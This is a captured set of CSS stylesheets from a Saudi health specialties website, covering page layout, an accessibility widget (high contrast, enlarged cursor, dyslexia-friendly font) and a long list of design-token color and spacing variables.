    flex-grow: 1;
  }
  
  form#views-exposed-form-specializations-description-block-1 .button {
    margin: 0;
  }
  
  .specializations-description-view .accordion-content .col-md-3 {
    background: var(--color-primary);
    color: var(--color-bg-white);
    margin-bottom: 5px;
    padding: 10px 0.8rem;
    font-weight: bold;
    font-size: 16px;
  }
  
  .specializations-description-view .accordion-content .col-md-9 {
    background: #ebebeb;
    margin-bottom: 5px;
    padding: 10px 0.8rem;
  }
  
  [lang="ar"] .specializations-description-view .accordion-content ul{
    padding-right: 30px;
  }
  
  [lang="en"] .specializations-description-view .accordion-content ul{
    padding-left: 30px;
  }

/* ----------------------------------------------------------------
  Footer
-----------------------------------------------------------------*/

  .line-inherit{
    line-height: inherit;
  }

  .entry-date-badge{
    position: absolute; 
    top: 8px; 
    right: 8px; 
    background: rgb(1 193 139); 
    color: white; 
    padding: 4px 8px; 
    border-radius: 4px; 
    font-size: 12px; 
    font-weight: bold;
  }
  


/* Volunteering Opportunities Styling */
.opportunities-section {
  margin-top: 3rem;
}

.opportunity-card {
  transition: transform 0.3s ease, box-shadow 0.3s ease;
  background: var(--color-bg-white);
  border: 1px solid #e0e0e0 !important;
}

.opportunity-card:hover {
  transform: translateY(-5px);
  box-shadow: 0 8px 25px rgba(0, 0, 0, 0.15) !important;
}

.opportunity-image img {
  max-height: 120px;
  width: auto;
  object-fit: contain;
}

.opportunity-title {
  color: var(--color-primary);
  font-size: 1.1rem;
  font-weight: 600;
  line-height: 1.3;
}

.opportunity-text {
  color: #666;
  font-size: 0.9rem;
  line-height: 1.5;
}

.opportunity-link .btn {
  background: var(--color-primary);
  border: none;
  font-size: 0.85rem;
  padding: 0.5rem 1rem;
  transition: all 0.3s ease;
}

.opportunity-link .btn:hover {
  background: linear-gradient(135deg, #01c18b, var(--color-primary));
  /* background: linear-gradient(135deg, var(--color-primary), #01c18b); */
  transform: translateY(-1px);
  box-shadow: 0 4px 12px rgba(0, 96, 152, 0.3);
}

/* Responsive adjustments for opportunities */
@media (max-width: 768px) {
  .opportunities-section {
    margin-top: 2rem;
  }
  
  .opportunity-card {
    margin-bottom: 1rem;
  }
  
  .opportunity-title {
    font-size: 1rem;
  }
  
  .opportunity-text {
    font-size: 0.85rem;
  }
}

.volunteer-page #Sec-1{
  margin: 0!important;
  padding-bottom: 24px!important;
}
.volunteer-page #sec-1{
  padding-top: 0!important;
}

.volunteer-page .section.bg-light{
  background-color: transparent!important;
}

.volunteer-page .views-view-responsive-grid__item-inner{
  text-align: center!important;
}

.volunteer-page .views-view-responsive-grid__item-inner a{
  color: var(--color-primary)!important;
  font-weight: 600!important;
  font-size: 1rem!important;
}


/* ======================= */
/* Landing pages titles fixes */
.section-header:has(.section-badge) {
  flex-direction: column;
  gap: 0.5rem;
}

/* ----------------------------------------------------------------
    News Block Customization - should be moved to news.scss file
  -----------------------------------------------------------------*/
.owl-carousel .news-card .news-image {
  height: 340px;
  margin-bottom: 1rem;
  background-color: var(--background-neutral-100);
  border-radius: 16px;
}

.owl-carousel .news-card .news-bg-image {
  margin: 0;
  height: auto;
}

.news-listing-vertical .news-card {
  flex-direction: row;
  gap: 16px;
}

.news-listing-vertical .news-card .news-image{
  height: auto;
  width: 140px;
  flex-shrink: 0;
  display: flex;
  justify-content: center;
  align-items: center;
  background-color: var(--background-neutral-100);
  border-radius: 16px;
}

.news-listing-vertical .news-card .news-image img {
  width: 100%;
  height: 100%;
  object-fit: contain;
}

.news-listing-vertical .news-card .news-content {
  flex: 1;
}

.news-listing-vertical .news-card .news-content .news-title {
  min-height: 36px;
}

.news-listing-vertical .news-card .news-content .news-actions {
  padding: 0;
  margin: 0;
}

--- FILE ---
content_type: text/css
request_url: https://scfhs.org.sa/themes/schs/css/accessibility-widget.css?t9vl4y
body_size: 1897
content:
/**
 * Enhanced Accessibility Widget Styles
 * Provides comprehensive styling for accessibility features
 */

/* Floating Accessibility Widget Styles */
.floating-accessibility-widget {
  position: fixed;
  left: 20px;
  bottom: 20px;
  z-index: 1000;
  border-radius: 50%;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.3);
}

.floating-accessibility-trigger {
  width: 60px;
  height: 60px;
  border-radius: 50%;
  background: linear-gradient(135deg, #01c18b, #006098);
  color: white;
  border: none;
  font-size: 1.5rem;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  transition: all 0.3s ease;
  box-shadow: 0 4px 15px rgba(0, 123, 255, 0.3);
}

.floating-accessibility-trigger:hover {
  transform: scale(1.1);
  box-shadow: 0 6px 25px rgba(0, 123, 255, 0.5);
  color: white;
}

.floating-accessibility-trigger:focus {
  outline: 3px solid #ffd700;
  outline-offset: 3px;
  color: white;
}

.floating-accessibility-widget .accessibility-dropdown {
  position: absolute;
  left: 70px;
  bottom: 0;
  width: 320px;
  max-height: 80vh;
  overflow-y: auto;
  border: 0.5px solid #006098;
  border-radius: 8px;
  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.2);
}

  /* Mobile adjustments - Desktop: bottom left, Mobile: bottom right */
  @media (max-width: 768px) {
    .floating-accessibility-widget {
      right: 15px;
      left: auto;
      bottom: 100px;
    }
    
    .floating-accessibility-trigger {
      width: 50px;
      height: 50px;
      font-size: 1.3rem;
    }
    
    .floating-accessibility-widget .accessibility-dropdown {
      right: 0 !important;
      left: auto !important;
      bottom: 60px !important;
      top: auto !important;
      /* width: 310px !important; */
      transform: none !important;
    }
  }

  @media (max-width: 480px) {
    .floating-accessibility-widget .accessibility-dropdown {
      right: 0 !important;
      left: auto !important;
      bottom: 60px !important;
      top: auto !important;
      /* width: 310px !important; */
      transform: none !important;
    }
  }

/* Widget Base Styles */
.accessibility-widget .accessibility-trigger {
  background: transparent;
  border: none;
  color: inherit;
  font-size: 1.2em;
  padding: 8px;
  border-radius: 4px;
  transition: all 0.3s ease;
}

.accessibility-widget .accessibility-trigger:hover {
  background: rgba(0, 0, 0, 0.1);
  transform: scale(1.1);
}

.accessibility-dropdown {
  border: 2px solid #007bff;
  border-radius: 8px;
  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.2);
  max-height: 80vh;
  overflow-y: auto;
  /* Let Bootstrap 5 handle all positioning */
}

/* Accessibility sections */
.accessibility-section {
  border-bottom: 1px solid #e9ecef;
  padding-bottom: 1rem;
}

.accessibility-section:last-child {
  border-bottom: none;
  margin-bottom: 0;
}

.accessibility-section h5 {
  color: #495057;
  font-weight: 600;
  font-size: 0.9rem;
  text-transform: uppercase;
  letter-spacing: 0.5px;
}

/* Form Controls */
.accessibility-dropdown .form-check {
  margin-bottom: 0.5rem;
}

.accessibility-dropdown .form-check-label {
  font-size: 0.9rem;
  font-weight: 500;
  cursor: pointer;
  user-select: none;
}

.accessibility-dropdown .form-check-input {
  cursor: pointer;
}

.accessibility-dropdown .form-check-input:focus {
  box-shadow: 0 0 0 3px rgba(0, 123, 255, 0.25);
}

/* Font Size Controls */
.font-size-indicator {
  font-weight: 600;
  color: #495057;
  min-width: 80px;
  text-align: center;
  font-size: 0.85rem;
}

/* Header styling */
.accessibility-header {
  border-bottom: 2px solid #e9ecef;
  padding-bottom: 10px;
  margin-bottom: 15px;
}

.accessibility-header h4 {
  color: #343a40;
  font-weight: 600;
  margin: 0;
}

/* Accessibility Features CSS */

/* High Contrast Mode */
.accessibility-high-contrast {
  background: #000000 !important;
  color: #ffffff !important;
}

.accessibility-high-contrast * {
  background-color: #000000 !important;
  color: #ffffff !important;
  border-color: #ffffff !important;
}

.accessibility-high-contrast a,
.accessibility-high-contrast button {
  color: #ffff00 !important;
  text-decoration: underline !important;
}

.accessibility-high-contrast a:hover,
.accessibility-high-contrast button:hover {
  color: #ffffff !important;
  background-color: #ffff00 !important;
}

.accessibility-high-contrast input,
.accessibility-high-contrast textarea,
.accessibility-high-contrast select {
  background-color: #ffffff !important;
  color: #000000 !important;
  border: 2px solid #ffffff !important;
}

.accessibility-high-contrast .accessibility-dropdown {
  background: #000000 !important;
  border-color: #ffffff !important;
}

/* Highlight Links */
.accessibility-highlight-links a {
  background-color: #F4C55C !important;
  /* background-color: #01c18b !important; */
  color: #000000 !important;
  text-decoration: underline !important;
  padding: 2px 4px !important;
  border-radius: 3px !important;
  font-weight: bold !important;
  box-shadow: 0 0 3px rgba(255, 255, 0, 0.5) !important;
}

.accessibility-highlight-links a:hover {
  background-color: #006098 !important;
  color: #ffffff !important;
}

/* Big Cursor */
.accessibility-big-cursor,
.accessibility-big-cursor * {
  cursor: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><polygon points="0,0 0,24 8,18 12,26 18,22 10,16 24,16" fill="black" stroke="white" stroke-width="2"/></svg>') 2 2, auto !important;
}

.accessibility-big-cursor a,
.accessibility-big-cursor button,
.accessibility-big-cursor [role="button"],
.accessibility-big-cursor input[type="submit"],
.accessibility-big-cursor input[type="button"] {
  cursor: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><circle cx="16" cy="16" r="12" fill="blue" stroke="white" stroke-width="2"/><polygon points="16,8 20,12 18,12 18,20 14,20 14,12 12,12" fill="white"/></svg>') 16 16, pointer !important;
}

/* Pause Animations */
.accessibility-no-animations *,
.accessibility-no-animations *::before,
.accessibility-no-animations *::after {
  animation-duration: 0.01ms !important;
  animation-iteration-count: 1 !important;
  transition-duration: 0.01ms !important;
  animation-delay: 0ms !important;
  transition-delay: 0ms !important;
}

/* Dyslexia-Friendly Font */
.accessibility-dyslexia-font,
.accessibility-dyslexia-font * {
  font-family: 'Comic Sans MS', 'Trebuchet MS', 'Lucida Grande', 'Lucida Sans Unicode', sans-serif !important;
  letter-spacing: 0.12em !important;
  word-spacing: 0.16em !important;
  line-height: 1.8 !important;
}

/* Text Spacing */
.accessibility-text-spacing {
  letter-spacing: 0.12em !important;
  word-spacing: 0.16em !important;
  line-height: 1.8 !important;
}

.accessibility-text-spacing * {
  letter-spacing: inherit !important;
  word-spacing: inherit !important;
  line-height: inherit !important;
}

.accessibility-text-spacing p,
.accessibility-text-spacing div,
.accessibility-text-spacing span,
.accessibility-text-spacing li {
  margin-bottom: 0.5em !important;
}


--- FILE ---
content_type: text/css
request_url: https://scfhs.org.sa/themes/schs/css/dga-theme.css?t9vl4y
body_size: 9230
content:
/* kkk */
@import url('https://fonts.googleapis.com/css2?family=IBM+Plex+Sans+Arabic:wght@100;200;300;400;500;600;700&display=swap');

*{
  font-family: "IBM Plex Sans Arabic", sans-serif;
}

:root {
  /* EXACT Figma Colors */
  --text-default: #161616;
  --text-display: #1f2a37;
  --text-primary-sa-flag: #14573a;
  --text-oncolor-primary: #ffffff;
  --background-white: #ffffff;
  --background-card: #ffffff;
  --background-menu: #ffffff;
  --background-neutral-50: #f9fafb;
  --background-neutral-100: #f3f4f6;
  --neutral-300: #d2d6db;
  --border-neutral-primary: #d2d6db;
  --icon-success: #067647;
  --icon-oncolor: #ffffff;

  /* Figma Typography Tokens */
  --font-family: "IBM Plex Sans Arabic", Roboto, sans-serif;
  --display-xl-size: 60px;
  --display-xl-weight: 600;
  --display-xl-line-height: 72px;
  --display-lg-size: 48px;
  --display-lg-weight: 400;
  --display-lg-line-height: 60px;
  --display-sm-size: 30px;
  --display-sm-weight: 700;
  --display-sm-line-height: 38px;
  --text-xl-size: 20px;
  --text-xl-weight: 400;
  --text-xl-line-height: 30px;
  --text-lg-size: 18px;
  --text-lg-weight-bold: 700;
  --text-lg-line-height: 28px;
  --text-md-size: 16px;
  --text-md-weight-medium: 500;
  --text-md-weight-regular: 400;
  --text-md-line-height: 24px;
  --text-sm-size: 14px;
  --text-sm-weight-medium: 500;
  --text-sm-weight-regular: 400;
  --text-sm-line-height: 20px;
  --text-xs-size: 12px;
  --text-xs-weight-medium: 500;
  --text-xs-line-height: 18px;

  /* Figma Spacing Tokens */
  --spacing-xs: 4px;
  --spacing-md: 8px;
  --spacing-xl: 16px;
  --spacing-3xl: 24px;
  --spacing-4xl: 32px;
  --spacing-5xl: 40px;
  --spacing-7xl: 64px;
  --spacing-8xl: 80px;
  --card-lg-gap: 24px;

  /* Figma Border Radius */
  --radius-md: 8px;
  --radius-lg: 16px;

  /* variables from demo page */

  --radius-0: 0;
  --radius-2: 2px;
  --radius-4: 4px;
  --radius-8: 8px;
  --radius-16: 16px;
  --radius-24: 24px;
  --radius-9999: 9999px;
  --components-card-radius: var(--spacing-4);
  --radius-none: var(--radius-0);
  --radius-xs: var(--radius-2);
  --radius-sm: var(--radius-4);
  --radius-md: var(--radius-8);
  --radius-lg: var(--radius-16);
  --radius-xl: var(--radius-24);
  --radius-full: var(--radius-9999);
  --colors-base-white: #ffffff;
  --colors-base-black: #161616;
  --colors-primary-sa-flag-25: #f7fdf9;
  --colors-primary-sa-flag-50: #f3fcf6;
  --colors-primary-sa-flag-100: #dff6e7;
  --colors-primary-sa-flag-200: #b8eacb;
  --colors-primary-sa-flag-300: #88d8ad;
  --colors-primary-sa-flag-400: #54c08a;
  --colors-primary-sa-flag-500-alpha-10: #25935f19;
  --colors-primary-sa-flag-500: #25935f;
  --colors-primary-sa-flag-600-primary: #1b8354;
  --colors-primary-sa-flag-700: #166a45;
  --colors-primary-sa-flag-800: #14573a;
  --colors-primary-sa-flag-900: #104631;
  --colors-primary-sa-flag-950: #092a1e;
  --colors-secondary-gold-25: #fffef7;
  --colors-secondary-gold-50: #fffef2;
  --colors-secondary-gold-100: #fffce6;
  --colors-secondary-gold-200: #fcf3bd;
  --colors-secondary-gold-300: #fae996;
  --colors-secondary-gold-400: #f7d54d;
  --colors-secondary-gold-500: #f5bd02;
  --colors-secondary-gold-600-primary: #dba102;
  --colors-secondary-gold-700: #b87b02;
  --colors-secondary-gold-800: #945c01;
  --colors-secondary-gold-900: #6e3c00;
  --colors-secondary-gold-950: #472400;
  --colors-tertiary-lavendar-25: #fefcff;
  --colors-tertiary-lavendar-50: #f9f5fa;
  --colors-tertiary-lavendar-100: #f2e9f5;
  --colors-tertiary-lavendar-200: #e1cce8;
  --colors-tertiary-lavendar-300: #ccadd9;
  --colors-tertiary-lavendar-400: #a57bba;
  --colors-tertiary-lavendar-500-primary: #80519f;
  --colors-tertiary-lavendar-600: #6d428f;
  --colors-tertiary-lavendar-700: #532d75;
  --colors-tertiary-lavendar-800: #3d1d5e;
  --colors-tertiary-lavendar-900: #281047;
  --colors-tertiary-lavendar-950: #16072e;
  --colors-neutral-25: #fcfcfd;
  --colors-neutral-50: #f9fafb;
  --colors-neutral-100: #f3f4f6;
  --colors-neutral-200: #e5e7eb;
  --colors-neutral-300: #d2d6db;
  --colors-neutral-400: #9da4ae;
  --colors-neutral-500: #6c727e;
  --colors-neutral-600: #4d5761;
  --colors-neutral-700: #384250;
  --colors-neutral-800: #1f2a37;
  --colors-neutral-900: #111927;
  --colors-neutral-950: #0c111b;
  --colors-blue-25: #f5faff;
  --colors-blue-50: #eff8ff;
  --colors-blue-100: #d1e9ff;
  --colors-blue-200: #b2ddff;
  --colors-blue-300: #84caff;
  --colors-blue-400: #53b0fd;
  --colors-blue-500: #2e90fa;
  --colors-blue-600: #156fee;
  --colors-blue-700: #175cd3;
  --colors-blue-800: #1849a9;
  --colors-blue-900: #194084;
  --colors-blue-950: #102a56;
  --colors-green-25: #f6fef9;
  --colors-green-50: #ecfdf3;
  --colors-green-100: #dcfae6;
  --colors-green-200: #abefc6;
  --colors-green-300: #75dfa6;
  --colors-green-400: #47cd89;
  --colors-green-500: #17b169;
  --colors-green-600: #069454;
  --colors-green-700: #067647;
  --colors-green-800: #085d3a;
  --colors-green-900: #074c30;
  --colors-green-950: #053321;
  --colors-yellow-25: #fffcf5;
  --colors-yellow-50: #fffaeb;
  --colors-yellow-100: #fef0c7;
  --colors-yellow-200: #fedf89;
  --colors-yellow-300: #fec84b;
  --colors-yellow-400: #fdb022;
  --colors-yellow-500: #f79009;
  --colors-yellow-600: #dc6803;
  --colors-yellow-700: #b54707;
  --colors-yellow-800: #93370c;
  --colors-yellow-900: #7a2e0e;
  --colors-yellow-950: #4e1d09;
  --colors-red-25: #fffbfa;
  --colors-red-50: #fef3f2;
  --colors-red-100: #fee4e2;
  --colors-red-200: #fecdca;
  --colors-red-300: #fca19b;
  --colors-red-400: #f97066;
  --colors-red-500: #f04437;
  --colors-red-600: #d92c20;
  --colors-red-700: #b42318;
  --colors-red-800: #912018;
  --colors-red-900: #7a2619;
  --colors-red-950: #54150c;
  --colors-alpha-alpha-white-0: #ffffff00;
  --colors-alpha-alpha-white-10: #ffffff19;
  --colors-alpha-alpha-white-20: #ffffff33;
  --colors-alpha-alpha-white-30: #ffffff4c;
  --colors-alpha-alpha-white-40: #ffffff66;
  --colors-alpha-alpha-white-50: #ffffff7f;
  --colors-alpha-alpha-white-60: #ffffff99;
  --colors-alpha-alpha-white-70: #ffffffb2;
  --colors-alpha-alpha-white-80: #ffffffcc;
  --colors-alpha-alpha-white-90: #ffffffe5;
  --colors-alpha-alpha-white-100: #ffffff;
  --colors-alpha-alpha-black-0: #16161600;
  --colors-alpha-alpha-black-10: #16161619;
  --colors-alpha-alpha-black-20: #16161633;
  --colors-alpha-alpha-black-30: #1616164c;
  --colors-alpha-alpha-black-40: #16161666;
  --colors-alpha-alpha-black-50: #1616167f;
  --colors-alpha-alpha-black-60: #16161699;
  --colors-alpha-alpha-black-70: #161616b2;
  --colors-alpha-alpha-black-80: #161616cc;
  --colors-alpha-alpha-black-90: #161616e5;
  --colors-alpha-alpha-black-100: #161616;
  --colors-alpha-alpha-green-10: #1b835419;
  --colors-alpha-alpha-green-20: #1b835433;
  --colors-alpha-alpha-green-30: #1b83544c;
  --colors-alpha-alpha-green-40: #1b835466;
  --colors-alpha-alpha-green-50: #1b83547f;
  --colors-alpha-alpha-green-60: #1b835499;
  --colors-alpha-alpha-green-70: #1b8354b2;
  --colors-alpha-alpha-green-80: #1b8354cc;
  --colors-alpha-alpha-green-90: #1b8354e5;
  --colors-alpha-alpha-green-100: var(--colors-primary-sa-flag-600-primary);
  --shadow-xs: 0px 1px 2px 0px rgba(16, 24, 40, .05);
  --shadow-sm: 0px 1px 2px 0px rgba(16, 24, 40, .06), 0px 1px 3px 0px rgba(16, 24, 40, .1);
  --shadow-md: 0px 2px 4px -2px rgba(16, 24, 40, .06), 0px 4px 8px -2px rgba(16, 24, 40, .1);
  --shadow-lg: 0px 4px 6px -2px rgba(16, 24, 40, .03), 0px 12px 16px -4px rgba(16, 24, 40, .08);
  --shadow-xl: 0px 8px 8px -4px rgba(16, 24, 40, .03), 0px 20px 24px -4px rgba(16, 24, 40, .08);
  --shadow-2xl: 0px 24px 48px -12px rgba(16, 24, 40, .18);
  --shadow-3xl: 0px 32px 64px -12px rgba(16, 24, 40, .14);

  --background-white: var(--colors-base-white);
  --background-body: var(--colors-neutral-50);
  --background-menu: var(--colors-base-white);
  --background-card: var(--colors-base-white);
  --background-surface-oncolor: var(--colors-base-white);
  --background-black: var(--colors-base-black);
  --background-brand-light: var(--colors-primary-sa-flag-50);
  --background-neutral-800: var(--colors-neutral-800);
  --background-neutral-400: var(--colors-neutral-400);
  --background-neutral-300: var(--colors-neutral-300);
  --background-neutral-200: var(--colors-neutral-200);
  --background-neutral-100: var(--colors-neutral-100);
  --background-neutral-50: var(--colors-neutral-50);
  --background-neutral-25: var(--colors-neutral-25);
  --background-primary: var(--colors-primary-sa-flag-600-primary);
  --background-primary-400: var(--colors-primary-sa-flag-400);
  --background-primary-200: var(--colors-primary-sa-flag-200);
  --background-primary-50: var(--colors-primary-sa-flag-50);
  --background-primary-25: var(--colors-primary-sa-flag-25);
  --background-secondary: var(--colors-secondary-gold-600-primary);
  --background-secondary-50: var(--colors-secondary-gold-50);
  --background-secondary-25: var(--colors-secondary-gold-25);
  --background-tertiary: var(--colors-tertiary-lavendar-600);
  --background-tertiary-50: var(--colors-tertiary-lavendar-50);
  --background-tertiary-25: var(--colors-tertiary-lavendar-25);
  --background-success: var(--colors-green-600);
  --background-success-light: var(--colors-green-50);
  --background-success-50: var(--colors-green-50);
  --background-success-25: var(--colors-green-25);
  --background-info: var(--colors-blue-600);
  --background-info-light: var(--colors-blue-50);
  --background-info-50: var(--colors-blue-50);
  --background-info-25: var(--colors-blue-25);
  --background-warning: var(--colors-yellow-600);
  --background-warning-light: var(--colors-yellow-50);
  --background-warning-50: var(--colors-yellow-50);
  --background-warning-25: var(--colors-yellow-25);
  --background-error: var(--colors-red-600);
  --background-error-light: var(--colors-red-50);
  --background-error-50: var(--colors-red-50);
  --background-error-25: var(--colors-red-25);
  --background-sa-flag: var(--colors-green-900);
  --background-sa-flag-50: var(--colors-green-50);
  --background-sa-flag-25: var(--colors-green-25);
  --background-notification-white: var(--colors-base-white);
  --text-default: var(--colors-base-black);
  --text-primary: var(--colors-primary-sa-flag-600-primary);
  --text-secondary: var(--colors-secondary-gold-600-primary);
  --text-tertiary: var(--colors-tertiary-lavendar-500-primary);
  --text-primary-sa-flag: var(--colors-primary-sa-flag-800);
  --text-display: var(--colors-neutral-800);
  --text-primary-paragraph: var(--colors-neutral-700);
  --text-secondary-paragraph: var(--colors-neutral-500);
  --text-oncolor-primary: var(--colors-base-white);
  --text-oncolor-secondary: var(--alpha-white-80);
  --text-oncolor-tertiary: var(--alpha-white-70);
  --text-success: var(--colors-green-700);
  --text-info: var(--colors-blue-700);
  --text-warning: var(--colors-yellow-700);
  --text-error: var(--colors-red-700);
  --text-primary-light: var(--colors-primary-sa-flag-300);
  --text-secondary-light: var(--colors-secondary-gold-300);
  --text-tertiary-light: var(--colors-tertiary-lavendar-300);
  --text-default-disabled: var(--colors-neutral-400);
  --text-default-oncolor-disabled: var(--alpha-white-40);
  --border-white: var(--colors-base-white);
  --border-white-40: var(--alpha-white-40);
  --button-background-black-default: var(--colors-neutral-950);
  --button-background-black-hovered: var(--colors-neutral-800);
  --button-background-black-pressed: var(--colors-neutral-600);
  --button-background-black-selected: var(--colors-neutral-700);
  --button-background-black-focused: var(--colors-neutral-950);
  --button-background-primary-default: var(--colors-primary-sa-flag-600-primary);
  --button-background-primary-hovered: var(--colors-primary-sa-flag-700);
  --button-background-primary-pressed: var(--colors-primary-sa-flag-900);
  --button-background-primary-selected: var(--colors-primary-sa-flag-800);
  --button-background-primary-focused: var(--colors-primary-sa-flag-600-primary);
  --button-background-neutral-default: var(--colors-neutral-100);
  --button-background-neutral-hovered: var(--colors-neutral-100);
  --button-background-neutral-pressed: var(--colors-neutral-200);
  --button-background-neutral-selected: var(--colors-neutral-200);
  --button-background-neutral-focused: var(--colors-neutral-100);
  --button-background-danger-primary-default: var(--colors-red-600);
  --button-background-danger-primary-hovered: var(--colors-red-700);
  --button-background-danger-primary-pressed: var(--colors-red-900);
  --button-background-danger-primary-selected: var(--colors-red-800);
  --button-background-danger-primary-focused: var(--colors-red-600);
  --button-label-danger-primary-default-oncolor: var(--colors-red-200);
  --button-label-danger-primary-hovered-oncolor: var(--colors-red-300);
  --button-label-danger-primary-pressed-oncolor: var(--colors-red-400);
  --button-background-danger-secondary-default: var(--colors-red-50);
  --button-background-danger-secondary-hovered: var(--colors-red-100);
  --button-background-danger-secondary-pressed: var(--colors-red-200);
  --button-background-danger-secondary-selected: var(--colors-red-50);
  --button-background-danger-secondary-focused: var(--colors-red-50);
  --button-background-oncolor-default: var(--colors-base-white);
  --button-background-oncolor-hovered: var(--alpha-white-80);
  --button-background-oncolor-pressed: var(--alpha-white-60);
  --button-background-oncolor-selected: var(--alpha-white-70);
  --button-background-oncolor-focused: var(--alpha-white-100);
  --button-background-transparent-default: var(--alpha-white-0);
  --button-background-transparent-hovered: var(--alpha-white-20);
  --button-background-transparent-pressed: var(--alpha-white-40);
  --button-background-transparent-selected: var(--alpha-white-30);
  --button-background-transparent-focused: var(--alpha-white-0);
  --button-background-disabled-on-color: var(--alpha-white-20);
  --button-label-transparent-hovered-on-color: var(--colors-primary-sa-flag-400);
  --border-black: var(--colors-base-black);
  --border-primary: var(--colors-primary-sa-flag-600-primary);
  --border-primary-light: var(--colors-primary-sa-flag-200);
  --border-secondary: var(--colors-secondary-gold-600-primary);
  --border-secondary-light: var(--colors-secondary-gold-200);
  --border-tertiary: var(--colors-tertiary-lavendar-500-primary);
  --border-tertiary-light: var(--colors-tertiary-lavendar-200);
  --border-neutral-primary: var(--colors-neutral-300);
  --border-neutral-secondary: var(--colors-neutral-200);
  --border-neutral-tertiary: var(--colors-neutral-100);
  --border-background-white: var(--colors-neutral-100);
  --border-background-neutral: var(--colors-neutral-300);
  --border-transparent-10: var(--alpha-white-10);
  --border-oncolor-transparent-30: var(--colors-alpha-alpha-white-30);
  --border-success: var(--colors-green-700);
  --button-label-transparent-pressed-on-color: var(--colors-primary-sa-flag-300);
  --border-success-light: var(--colors-green-200);
  --border-info: var(--colors-blue-700);
  --button-label-transparent-selected-on-color: var(--colors-primary-sa-flag-400);
  --border-info-light: var(--colors-blue-200);
  --button-icon-transparent-hovered-on-color: var(--background-primary-400);
  --border-warning: var(--colors-yellow-700);
  --border-warning-light: var(--colors-yellow-200);
  --border-error: var(--colors-red-700);
  --button-icon-transparent-pressed-on-color: var(--colors-primary-sa-flag-300);
  --border-error-light: var(--colors-red-200);
  --button-icon-transparent-selected-on-color: var(--colors-primary-sa-flag-400);
  --border-disabled: var(--colors-neutral-400);
  --link-primary: var(--colors-primary-sa-flag-600-primary);
  --link-primary-hovered: var(--colors-primary-sa-flag-400);
  --link-primary-pressed: var(--colors-primary-sa-flag-300);
  --link-primary-focused: var(--colors-primary-sa-flag-600-primary);
  --link-primary-visited: var(--colors-primary-sa-flag-800);
  --link-icon-primary-hovered: var(--colors-primary-sa-flag-400);
  --link-icon-primary-pressed: var(--colors-primary-sa-flag-300);
  --link-icon-primary-focused: var(--colors-primary-sa-flag-600-primary);
  --link-icon-primary-visited: var(--colors-primary-sa-flag-800);
  --link-secondary: var(--colors-secondary-gold-600-primary);
  --link-secondary-hovered: var(--colors-secondary-gold-400);
  --link-secondary-pressed: var(--colors-secondary-gold-300);
  --link-secondary-focused: var(--colors-secondary-gold-600-primary);
  --link-secondary-visited: var(--colors-secondary-gold-900);
  --link-tertiary: var(--colors-tertiary-lavendar-500-primary);
  --link-tertiary-hovered: var(--colors-tertiary-lavendar-400);
  --link-tertiary-pressed: var(--colors-tertiary-lavendar-300);
  --link-tertiary-focused: var(--colors-tertiary-lavendar-500-primary);
  --link-tertiary-visited: var(--colors-tertiary-lavendar-800);
  --link-neutral: var(--colors-neutral-700);
  --link-neutral-hovered: var(--colors-neutral-500);
  --link-icon-neutral-hovered: var(--colors-neutral-500);
  --link-neutral-pressed: var(--colors-neutral-400);
  --link-icon-neutral-pressed: var(--colors-neutral-400);
  --link-neutral-focused: var(--colors-neutral-700);
  --link-icon-neutral-focused: var(--colors-neutral-700);
  --link-neutral-visited: var(--colors-neutral-600);
  --link-icon-neutral-visited: var(--colors-neutral-600);
  --link-danger: var(--colors-red-600);
  --link-danger-hovered: var(--colors-red-700);
  --link-icon-danger-hovered: var(--colors-red-700);
  --link-danger-pressed: var(--colors-red-900);
  --link-icon-danger-pressed: var(--colors-red-900);
  --link-danger-focused: var(--colors-red-600);
  --link-icon-danger-focused: var(--colors-red-600);
  --link-danger-visited: var(--colors-red-800);
  --link-icon-danger-visited: var(--colors-red-800);
  --link-oncolor: var(--colors-base-white);
  --link-oncolor-hovered: var(--colors-alpha-alpha-white-80);
  --link-icon-oncolor-hovered: var(--alpha-white-80);
  --link-oncolor-pressed: var(--colors-alpha-alpha-white-60);
  --link-icon-oncolor-pressed: var(--alpha-white-60);
  --link-oncolor-focused: var(--colors-base-white);
  --link-link-oncolor-focused: var(--colors-base-white);
  --link-oncolor-visited: var(--colors-alpha-alpha-white-90);
  --link-icon-oncolor-visited: var(--alpha-white-90);
  --link-oncolor-disabled: var(--colors-alpha-alpha-white-30);
  --link-icon-oncolor-disabled: var(--alpha-white-30);
  --icon-oncolor: var(--colors-base-white);
  --tag-background-neutral: var(--colors-neutral-600);
  --tag-background-neutral-light: var(--colors-neutral-50);
  --tag-background-on-color: var(--colors-alpha-alpha-white-20);
  --tag-text-neutral: var(--colors-neutral-800);
  --tag-text-success: var(--colors-green-800);
  --tag-text-info: var(--colors-blue-800);
  --tag-text-warning: var(--colors-yellow-800);
  --tag-text-error: var(--colors-red-800);
  --tag-icon-neutral: var(--colors-neutral-800);
  --tag-icon-success: var(--colors-green-800);
  --tag-icon-info: var(--colors-blue-800);
  --tag-icon-warning: var(--colors-yellow-800);
  --tag-icon-error: var(--colors-red-800);
  --tag-background-success: var(--colors-green-700);
  --tag-background-success-light: var(--colors-green-50);
  --tag-background-info: var(--colors-blue-600);
  --tag-background-info-light: var(--colors-blue-50);
  --tag-background-warning: var(--colors-yellow-700);
  --tag-background-warning-light: var(--colors-yellow-50);
  --tag-background-error: var(--colors-red-600);
  --tag-background-error-light: var(--colors-red-50);
  --tag-border-neutral: var(--colors-neutral-600);
  --tag-border-neutral-light: var(--colors-neutral-50);
  --tag-border-on-color: var(--colors-alpha-alpha-white-60);
  --tag-border-success: var(--colors-green-700);
  --tag-border-success-light: var(--colors-green-200);
  --tag-border-info: var(--colors-blue-700);
  --tag-border-info-light: var(--colors-blue-200);
  --tag-border-warning: var(--colors-yellow-700);
  --tag-border-warning-light: var(--colors-yellow-200);
  --tag-border-error: var(--colors-red-700);
  --tag-border-error-light: var(--colors-red-200);
  --tag-dot: var(--colors-alpha-alpha-white-60);
  --form-text-form-title: var(--text-default);
  --controls-control-primary: var(--alpha-white-0);
  --table-cell-border: var(--colors-neutral-300);
  --table-cell-border-inverse: var(--border-black);
  --table-text-head: var(--colors-neutral-700);
